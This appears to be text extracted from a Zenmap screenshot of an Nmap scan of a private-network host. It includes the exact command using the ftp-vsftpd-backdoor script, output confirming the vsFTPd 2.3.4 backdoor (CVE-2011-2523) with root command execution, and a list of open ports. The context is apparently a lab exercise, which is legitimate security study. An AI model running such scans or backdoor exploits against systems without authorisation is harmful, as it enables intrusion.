 Zenmap
×
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Port 139.445 Vulnerabilities Scan Cancel
Command: nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
Hosts Services
OS Host
192.168.0.10
Filter Hosts
Nmap Output Ports / Hosts Topology Host Details Scans
nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 2022-06-25 20:50 PDT
Nmap scan report for 192.168.0.10
Host is up (0.062s latency).
Not shown: 82 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
513/tcp  open  login
514/tcp  open  shell
2049/tcp open  nfs